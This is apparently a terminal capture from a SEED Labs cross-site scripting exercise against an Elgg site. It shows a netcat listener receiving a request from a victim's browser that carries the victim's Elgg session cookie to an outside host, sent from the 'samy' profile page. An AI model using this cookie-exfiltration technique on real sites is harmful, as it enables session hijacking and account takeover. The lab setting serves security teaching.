 [05/01/23]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.102.132 40696
GET /?c=Elgg%3D5a9rlnog3fuu74e3voekhshkm6 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy